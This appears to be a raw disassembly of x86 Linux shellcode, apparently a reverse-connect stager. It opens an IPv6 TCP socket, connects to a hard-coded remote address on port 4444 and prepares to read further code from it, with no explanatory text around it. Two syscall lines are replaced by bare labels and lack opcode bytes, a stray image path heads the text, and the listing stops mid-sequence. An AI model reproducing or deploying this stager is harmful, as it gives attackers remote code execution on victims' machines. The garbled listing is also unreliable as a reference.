 0x00417000 31DB xor ebx,ebx
0x00417002 53 push ebx
0x00417003 43 inc ebx
0x00417004 53 push ebx
0x00417005 6A0A push byte 0xa
0x00417007 89E1 mov ecx,esp
0x00417009 6A66 push byte 0x66
0x0041700b 58 pop eax
0x0041700c socket
0x0041700e 96 xchg eax,esi
0x0041700f 99 cwd
0x00417010 6800000000 push dword 0x0
0x00417015 6800000083 push dword 0x83000000
0x0041701a 6800000000 push dword 0x0
0x0041701f 6801810035 push dword 0x35008101
0x00417024 6820010630 push dword 0x30060120
0x00417029 52 push edx
0x0041702a 6668115C push word 0x5c11
0x0041702e 66680A00 push word 0xa
0x00417032 89E1 mov ecx,esp
0x00417034 6A1C push byte 0x1c
0x00417036 51 push ecx
0x00417037 56 push esi
0x00417038 89E1 mov ecx,esp
0x0041703a 43 inc ebx
0x0041703b 43 inc ebx
0x0041703c 6A66 push byte 0x66
0x0041703e 58 pop eax
0x0041703f connect
0x00417041 89F3 mov ebx,esi
0x00417043 B60C mov dh,0xc
0x00417045 B003 mov al,0x3